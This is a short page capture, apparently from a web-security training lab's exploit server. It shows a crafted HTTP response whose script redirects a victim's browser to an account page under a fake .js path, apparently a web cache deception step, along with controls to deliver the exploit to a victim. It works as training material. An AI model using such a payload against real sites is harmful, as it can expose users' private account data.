 Craft a response
URL: https://exploit-0a8400d2041254ce82b65ac401d600a9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="https://0a1900b104c6545182055b7000a10008.web-security-academy.net/my-account/asdf.js"
</script>
Store
View exploit
Deliver exploit to victim
Access log
exploit-0a8400d2041254ce82b65ac401d600a9.exploit-server.net